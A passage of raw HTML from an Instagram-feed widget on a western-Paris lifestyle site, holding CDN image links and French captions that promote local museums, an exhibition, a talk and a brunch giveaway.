=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrAHIuFH9PTkMjKfyxuPjYxv04ntdBkb2ZMAMgh-L_3Aw&amp;oe=697C7796&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/621737524_18553207378040481_2828331518079171401_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BESe0cKXKKQQ7kNvwHeqTFr&amp;_nc_oc=Adnl-ekdBxFU2SP87jbaZU3nPpV-d_uG1vZtNu7jFtiMjqcu_6rqs7wnM-LGrvJ05GY&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrAHIuFH9PTkMjKfyxuPjYxv04ntdBkb2ZMAMgh-L_3Aw&amp;oe=697C7796&quot;}">
            <span class="sbi-screenreader">🧣Janvier, le temps des bonnes résolutions… 
</span>
            	                    <img src="https://www.parisalouest.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🧣Janvier, le temps des bonnes résolutions… 
et si l’une d’elles était de découvrir les territoires juste à côté de chez soi ?😉

Voici quelques idées :
👉  Découvrir la @maisonzolamuseedreyfus à Médan
👉  Visiter la @villasavoyeofficiel ou la Maison de Fer à  @villepoissy 
👉 Faire un tour au Musée de la Batellerie à @villedeconflans 
👉 Admirer Les Lueurs de Mantes à @mantes_la_jolie 

🌿 Retrouve encore plus d’idées sur la Web Application de @terresdeseine pour une escapade nature ou culturelle le temps d’un après-midi ou d’un week-end dépaysant 😉

@gpseo 

#terresdeseine #parisalouest  #goodyvelines #destinationYvelines #evadezvouspresdechezvous">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18109452628659671" data-date="1769080200">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DTz49tljVvc/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t51.82787-15/620771768_18552700447040481_350726678796127929_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FoaRpM4DzMoQ7kNvwEJlFk2&#038;_nc_oc=Adl5IEY3QtnN4FrqaeqkvgZetWMYnFJFtAqdzTIWcc127DTr5FVKrYuQnH8ryL5VqMs&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=m_BWfyYzntHruYmrc1EBLw&#038;oh=00_AfrYj2G8vg8OwgNusLInjBIPOnkIVA_LPkETLAH00E6GMQ&#038;oe=697C8DD3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/620771768_18552700447040481_350726678796127929_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FoaRpM4DzMoQ7kNvwEJlFk2&amp;_nc_oc=Adl5IEY3QtnN4FrqaeqkvgZetWMYnFJFtAqdzTIWcc127DTr5FVKrYuQnH8ryL5VqMs&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrYj2G8vg8OwgNusLInjBIPOnkIVA_LPkETLAH00E6GMQ&amp;oe=697C8DD3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/620771768_18552700447040481_350726678796127929_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FoaRpM4DzMoQ7kNvwEJlFk2&amp;_nc_oc=Adl5IEY3QtnN4FrqaeqkvgZetWMYnFJFtAqdzTIWcc127DTr5FVKrYuQnH8ryL5VqMs&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrYj2G8vg8OwgNusLInjBIPOnkIVA_LPkETLAH00E6GMQ&amp;oe=697C8DD3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/620771768_18552700447040481_350726678796127929_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FoaRpM4DzMoQ7kNvwEJlFk2&amp;_nc_oc=Adl5IEY3QtnN4FrqaeqkvgZetWMYnFJFtAqdzTIWcc127DTr5FVKrYuQnH8ryL5VqMs&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrYj2G8vg8OwgNusLInjBIPOnkIVA_LPkETLAH00E6GMQ&amp;oe=697C8DD3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/620771768_18552700447040481_350726678796127929_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FoaRpM4DzMoQ7kNvwEJlFk2&amp;_nc_oc=Adl5IEY3QtnN4FrqaeqkvgZetWMYnFJFtAqdzTIWcc127DTr5FVKrYuQnH8ryL5VqMs&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrYj2G8vg8OwgNusLInjBIPOnkIVA_LPkETLAH00E6GMQ&amp;oe=697C8DD3&quot;}">
            <span class="sbi-screenreader">✨ Cette semaine : direction la vallée de Chevre</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.parisalouest.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨ Cette semaine : direction la vallée de Chevreuse avec LES BONNES ADRESSES GOURMANDES de Cindy ! 😋
Cindy fait partie du programme des Ambassadeurs du département des Yvelines. Cette épicurienne, curieuse et voyageuse, habite la Vallée de Chevreuse qu’elle connait sur le bout des doigts ! 

👉Découvrez ses adresses préférées dans notre article, à lire sur : www.parisalouest.com 
Lien dans la bio ⬆️

@lalchimistesiropier 
@baracao_chocolaterie 
@mamaisonpaulette 
@ad3hx 
@lebarnhotel 
@lejardinsucre_paris 
@creperie_les_bannieres 
@les17_dampierre 

🌿 Retrouvez les sorties coup de cœur de Cindy, ses pauses gourmandes et ses voyages sur son compte Instagram @lepetitpandacitron 

@destinationyvelines @78460chevreuse 

#parisalouest #evadezvouspresdechezvous #yvelinestourisme #sortirdeparis #valledechevreuse">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17995571111731422" data-date="1769009046">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DTxwwMDDZVI/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t51.71878-15/619551702_1957769115165902_3164323118534667535_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=87JVhXJ1i80Q7kNvwFAgMc2&#038;_nc_oc=Adk712iSg8jPW5vLvpivJhbv3cAhiiOcBZ4ap4NEE5zCgzh_AzY81Fr5keFBky6kMsI&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=m_BWfyYzntHruYmrc1EBLw&#038;oh=00_AfpcBBj5P6gcmkcBujmp-0MfT0GlRyfoJEl3zwjUQdxd7w&#038;oe=697C8698" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.71878-15\/619551702_1957769115165902_3164323118534667535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=87JVhXJ1i80Q7kNvwFAgMc2&amp;_nc_oc=Adk712iSg8jPW5vLvpivJhbv3cAhiiOcBZ4ap4NEE5zCgzh_AzY81Fr5keFBky6kMsI&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfpcBBj5P6gcmkcBujmp-0MfT0GlRyfoJEl3zwjUQdxd7w&amp;oe=697C8698&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.71878-15\/619551702_1957769115165902_3164323118534667535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=87JVhXJ1i80Q7kNvwFAgMc2&amp;_nc_oc=Adk712iSg8jPW5vLvpivJhbv3cAhiiOcBZ4ap4NEE5zCgzh_AzY81Fr5keFBky6kMsI&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfpcBBj5P6gcmkcBujmp-0MfT0GlRyfoJEl3zwjUQdxd7w&amp;oe=697C8698&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.71878-15\/619551702_1957769115165902_3164323118534667535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=87JVhXJ1i80Q7kNvwFAgMc2&amp;_nc_oc=Adk712iSg8jPW5vLvpivJhbv3cAhiiOcBZ4ap4NEE5zCgzh_AzY81Fr5keFBky6kMsI&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfpcBBj5P6gcmkcBujmp-0MfT0GlRyfoJEl3zwjUQdxd7w&amp;oe=697C8698&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.71878-15\/619551702_1957769115165902_3164323118534667535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=87JVhXJ1i80Q7kNvwFAgMc2&amp;_nc_oc=Adk712iSg8jPW5vLvpivJhbv3cAhiiOcBZ4ap4NEE5zCgzh_AzY81Fr5keFBky6kMsI&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfpcBBj5P6gcmkcBujmp-0MfT0GlRyfoJEl3zwjUQdxd7w&amp;oe=697C8698&quot;}">
            <span class="sbi-screenreader">📚✨ Un prix Nobel à Versailles !
D’abord pe</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://www.parisalouest.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📚✨ Un prix Nobel à Versailles !
D’abord peintre et photographe avant d’être écrivain : une expo pour découvrir une autre facette de l’homme de lettres.
Claude Simon « Sur les Sentiers de la Création », le Musée Lambinet propose une exposition au cœur des collections permanentes, dédiée à Claude Simon, figure du nouveau roman et prix Nobel de littérature en 1985.
Manuscrits, photos et documents jamais présentés permettent de découvrir son univers et son parcours.

👉 Une bonne occasion de visiter la riche collection du musée Lambinet nichée dans un élégant hôtel particulier, si vous n’y êtes jamais allé !

💶 : 7€. Gratuit pour les -26ans et dernier dimanche du mois.

📆 Jusqu’au 22 mars

📍 Musée Lambinet
54, bd de la Reine, Versailles

@villedeversailles @museelambinet @versailles_tourisme 

#SortieCulturelle #sortiraVersailles #MuseeLambinet #destinationyvelines #Parisalouest">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18036174506746725" data-date="1768578538">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DTk8GF6kX3j/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t39.30808-6/615154882_1251054563738646_3891822286359310739_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=hLSS3v4SKR4Q7kNvwGhyxn3&#038;_nc_oc=AdnPH3F0nM-i3es7qnBJUhMFn1HGdXQlP8MVZAU3U27A1BbVZu2H_WNRwfuGKwaOntM&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=m_BWfyYzntHruYmrc1EBLw&#038;oh=00_AfqsJn6E8wZsZpgI_CRf7Sshh4BPxatJ7swd9VxyxjDqGQ&#038;oe=697C6D4F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/615154882_1251054563738646_3891822286359310739_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hLSS3v4SKR4Q7kNvwGhyxn3&amp;_nc_oc=AdnPH3F0nM-i3es7qnBJUhMFn1HGdXQlP8MVZAU3U27A1BbVZu2H_WNRwfuGKwaOntM&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfqsJn6E8wZsZpgI_CRf7Sshh4BPxatJ7swd9VxyxjDqGQ&amp;oe=697C6D4F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/615154882_1251054563738646_3891822286359310739_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hLSS3v4SKR4Q7kNvwGhyxn3&amp;_nc_oc=AdnPH3F0nM-i3es7qnBJUhMFn1HGdXQlP8MVZAU3U27A1BbVZu2H_WNRwfuGKwaOntM&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfqsJn6E8wZsZpgI_CRf7Sshh4BPxatJ7swd9VxyxjDqGQ&amp;oe=697C6D4F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/615154882_1251054563738646_3891822286359310739_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hLSS3v4SKR4Q7kNvwGhyxn3&amp;_nc_oc=AdnPH3F0nM-i3es7qnBJUhMFn1HGdXQlP8MVZAU3U27A1BbVZu2H_WNRwfuGKwaOntM&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfqsJn6E8wZsZpgI_CRf7Sshh4BPxatJ7swd9VxyxjDqGQ&amp;oe=697C6D4F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/615154882_1251054563738646_3891822286359310739_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hLSS3v4SKR4Q7kNvwGhyxn3&amp;_nc_oc=AdnPH3F0nM-i3es7qnBJUhMFn1HGdXQlP8MVZAU3U27A1BbVZu2H_WNRwfuGKwaOntM&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfqsJn6E8wZsZpgI_CRf7Sshh4BPxatJ7swd9VxyxjDqGQ&amp;oe=697C6D4F&quot;}">
            <span class="sbi-screenreader">🧐 &quot;Comment notre cerveau nous trompe t&#039;il?&quot; 

L</span>
            	                    <img src="https://www.parisalouest.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🧐 &quot;Comment notre cerveau nous trompe t&#039;il?&quot; 

L&#039;association @parolesdefemmes_conferences &quot; vous donne rendez-vous le samedi 31 janvier  à Rueil- Malmaison pour une matinée riche en échanges autour de Sylvie Chokron, neuropsychologue et directrice au CNRS. 

Au programme de cette matinée de 9h à 11h30 : 
🥐 un petit déjeuner
🎤 une conférence d&#039;une heure
🗣️ un partage autour de tables de 8 à 10 personnes

📍 où ?  Novotel de Rueil-Malmaison, avenue Edouard Belin 
🚃  Accès : RER A – Station Rueil-Malmaison puis 2 minutes de marche 

⚠️ Attention le nombre de places est limité. Inscrivez-vous vite !
👉 ʜᴛᴛᴘꜱ://ᴘᴀʀᴏʟᴇꜱᴅᴇꜰᴇᴍᴍᴇꜱ.ꜰʀ/ᴘʀᴏᴅᴜɪᴛ/ɴ𝟣𝟧𝟥-ꜱʏʟᴠɪᴇ-ᴄʜᴏᴋʀᴏɴ-ᴄᴏᴍᴍᴇɴᴛ-ɴᴏᴛʀᴇ-ᴄᴇʀᴠᴇᴀᴜ-ɴᴏᴜꜱ-ᴛʀᴏᴍᴘᴇ-ᴛ-ɪʟ ou sur  @parolesdefemmes_conferences 

Et quelques précisions pour  celles ou ceux qui ne connaissent pas encore l&#039;Association &quot;Paroles de femmes&quot;.
Depuis 1994, cette  association,  créée par deux femmes de Saint-Germain-en-Laye, offre aux femmes un espace privilégié de réflexion et de partage lors de conférences animées par des intervenants ou intervenantes de tous horizons professionnels. 
Elles sont organisées cinq fois par an (dont une ouverte aux hommes), autour d’un petit déjeuner convivial.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17871319074507119" data-date="1768496400">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DTiffWZDfOA/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t51.82787-15/616088860_18551452348040481_6850115512897361064_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=TBzY6vX7OH0Q7kNvwHKUkO_&#038;_nc_oc=AdnQaNjtW8j78km_FUxQhcNHfPlu2WtAnOG1GJOqVYRUuv4I_0EnZVeVovaXCjSnvU0&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=m_BWfyYzntHruYmrc1EBLw&#038;oh=00_AfrqsVlc7Cph2WWbAcwjSlP2YbYhvRaWDnJrZMtCSN3eQQ&#038;oe=697C6A9D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/616088860_18551452348040481_6850115512897361064_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TBzY6vX7OH0Q7kNvwHKUkO_&amp;_nc_oc=AdnQaNjtW8j78km_FUxQhcNHfPlu2WtAnOG1GJOqVYRUuv4I_0EnZVeVovaXCjSnvU0&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrqsVlc7Cph2WWbAcwjSlP2YbYhvRaWDnJrZMtCSN3eQQ&amp;oe=697C6A9D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/616088860_18551452348040481_6850115512897361064_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TBzY6vX7OH0Q7kNvwHKUkO_&amp;_nc_oc=AdnQaNjtW8j78km_FUxQhcNHfPlu2WtAnOG1GJOqVYRUuv4I_0EnZVeVovaXCjSnvU0&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrqsVlc7Cph2WWbAcwjSlP2YbYhvRaWDnJrZMtCSN3eQQ&amp;oe=697C6A9D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/616088860_18551452348040481_6850115512897361064_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TBzY6vX7OH0Q7kNvwHKUkO_&amp;_nc_oc=AdnQaNjtW8j78km_FUxQhcNHfPlu2WtAnOG1GJOqVYRUuv4I_0EnZVeVovaXCjSnvU0&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrqsVlc7Cph2WWbAcwjSlP2YbYhvRaWDnJrZMtCSN3eQQ&amp;oe=697C6A9D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/616088860_18551452348040481_6850115512897361064_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TBzY6vX7OH0Q7kNvwHKUkO_&amp;_nc_oc=AdnQaNjtW8j78km_FUxQhcNHfPlu2WtAnOG1GJOqVYRUuv4I_0EnZVeVovaXCjSnvU0&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrqsVlc7Cph2WWbAcwjSlP2YbYhvRaWDnJrZMtCSN3eQQ&amp;oe=697C6A9D&quot;}">
            <span class="sbi-screenreader">😋 CONCOURS : 1 savoureux brunch pour 2 personne</span>
            	                    <img src="https://www.parisalouest.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="😋 CONCOURS : 1 savoureux brunch pour 2 personnes chez Pavlova &amp; Vieilles Dentelles  à Louveciennes. Un de nos lieux préférés pour déjeuner entre copines ou travailler autour d’une tasse de thé !

🥞 Le samedi chez @pavlovaetvieillesdentelles , c’est Brunch à partir de 12h ! 
Au menu : assiette salée, tartine, boisson chaude ou froide, jus d’orange pressé, fromage blanc et son granola maison et pâtisserie.
Un brunch gourmand, végétarien et entièrement fait maison, préparé avec amour par Myriam et Lili 
Régal assuré ! 🤩

Pour participer c’est très simple : 
👉 Liker et enregistrer cette publication 
👉 S’abonner aux comptes : @parisalouest et @pavlovaetvieillesdentelles 
👉 Identifier en commentaire 2 personnes gourmandes !
☘️ Augmentez vos chances en partageant le concours en story 

📆 Tirage au sort le 21 janvier.

📍 Pavlova &amp; Vieilles Dentelles
5 rue Vigée Lebrun, Louveciennes 
@pavlovaetvieillesdentelles : une super adresse pour se retrouver dans une ambiance cosy et chaleureuse avec le sourire de Myriam et Lili.
C’est plus qu’une cantine végétarienne ou qu’une pâtisserie c’est aussi un service traiteur sur mesure ! 😉
@parisalouest, le site spécialiste des bonnes adresses de l’ouest parisien : restos, boutiques, créateurs, idées de sorties… Quand on aime, on partage !  Suivez-nous pour des adresses pétillantes !

Bonne chance à tous ☘️

@seinesaintgermain @villedelouveciennes 

#concours #parisalouest #restaurant78 #brunch">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18079006583464152" data-date="1768321977">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DTdR2qeDfLb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t51.71878-15/615453989_1221684179914651_2542386650846761249_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=DZg9bJ6Ea3AQ7kNvwF4pGmY&#038;_nc_oc=Adlw_PGN0bJkB8yJ6otkf3aZJSS8iy9MzQ7AYllO1-un_BF50f_hSd-7nl33KCNtdQM&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=m_BWfyYzntHruYmrc1EBLw&#038;oh=00_AfrbLJw-2oG-GJH4soAOGgXRO9b3YV9dTxuzW7W1IgDzUw&#038;oe=697C7EF5" 